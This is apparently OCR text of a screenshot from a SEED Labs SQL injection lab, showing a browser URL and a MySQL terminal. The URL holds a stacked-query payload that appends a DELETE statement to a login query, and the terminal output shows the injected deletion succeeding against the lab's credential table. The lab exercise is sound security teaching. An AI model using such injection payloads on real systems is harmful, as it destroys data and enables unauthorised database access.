 Terminator
En
3:23 PM
File Edit View History Bookmarks Tools Help
its450/labs/lab11 at ma
SQL Injection Attack Lab
Web_SQL_Injection.pdf
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=Alice'%3B+d
Search
Most Visited
SEED Labs
Sites for Labs
SEEDLABS
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password FROM
credential WHERE name= 'Alice'; delete from credential where name='Boby'; #' and
Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'
There was
corresponds
/bin/bash
/bin/bash 84x20
6 rows in set (0.00 sec)
mysql> SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nicknam
e,Password FROM credential WHERE name= 'Alice'; delete from credential where name='B
oby'; #' and Password='da39a3ee5e6b4b0d3255bfef95601890afd80709';
+----+-------+-------+--------+-------+----------+-------------+---------+-------+--
--------+------------------------------------------+
| id | name  | eid   | salary | birth | ssn      | phoneNumber | address | email | n
ickname | Password                                 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+--
--------+------------------------------------------+
|  1 | Alice | 10000 |  20000 | 9/20  | 10211002 |             |         |       |
        | fdbe918bdae83000aa54747fc95fe0470fff4976 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+--
--------+------------------------------------------+
1 row in set (0.00 sec)
Query OK, 1 row affected (0.00 sec)
mysql>
Terminal
Enter password:
[1]+  Done
[11/30/20]seed@V
users.sql
[11/30/20]seed@V
[11/30/20]seed@V
unsafe_home.php
[11/30/20]seed@V